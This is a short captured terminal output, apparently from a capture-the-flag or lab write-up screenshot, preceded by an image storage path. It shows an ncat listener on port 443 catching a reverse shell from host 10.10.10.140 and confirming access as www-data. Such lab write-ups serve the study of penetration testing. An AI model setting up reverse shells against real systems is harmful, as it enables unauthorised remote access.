 ❯ nc
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.140.
Ncat: Connection from 10.10.10.140:38988.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$